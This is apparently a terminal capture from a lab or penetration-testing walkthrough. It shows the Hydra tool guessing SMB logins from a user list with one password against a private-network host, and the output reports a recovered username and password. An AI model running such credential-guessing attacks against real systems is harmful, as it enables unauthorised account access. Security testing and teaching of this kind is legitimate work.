 root@kali:~/Desktop# hydra -L userlist.txt -p LosAngeles@2 192.168.43.105 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 04:24:08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:7/p:1), ~7 tries per task
[DATA] attacking smb://192.168.43.105:445/
[445][smb] host: 192.168.43.105   login: tstark   password: LosAngeles@2
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 04:24:08
root@kali:~/Desktop#